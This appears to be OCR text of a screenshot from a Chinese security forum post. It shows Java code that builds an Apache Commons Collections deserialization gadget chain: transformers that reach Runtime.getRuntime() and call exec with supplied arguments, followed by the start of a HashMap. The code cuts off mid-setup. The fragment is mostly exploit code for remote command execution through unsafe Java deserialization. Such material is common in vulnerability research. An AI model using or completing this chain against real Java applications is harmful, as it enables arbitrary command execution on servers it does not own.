 // Real chain for after setup
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer( methodName: "invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer( methodName: "exec",
new Class[] { String.class }, execArgs),
new ConstantTransformer( constantToReturn: 1) };
final Map innerMap = new HashMap();
先知社区